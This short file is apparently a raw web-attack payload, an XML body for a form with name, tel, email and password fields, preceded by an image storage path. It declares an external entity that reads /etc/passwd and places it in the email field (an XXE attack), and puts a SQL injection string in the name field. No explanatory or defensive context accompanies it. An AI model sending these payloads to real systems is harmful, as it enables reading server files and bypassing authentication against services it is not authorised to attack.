 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///etc/passwd">
]>
<root>
<name>
1' or '1'='1
</name>
<tel>
2
</tel>
<email>
&f;
</email>
<password>
2
</password>
</root>